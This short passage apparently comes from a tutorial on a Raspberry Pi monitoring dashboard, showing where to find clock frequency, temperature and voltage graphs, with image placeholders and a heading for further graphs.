
Choose "Clock Frequency" under "Raspberry Pi" section in the home screen, and you will see clock frequency, temperature, and voltage graphs for Raspberry Pi.


All monitoring graphs: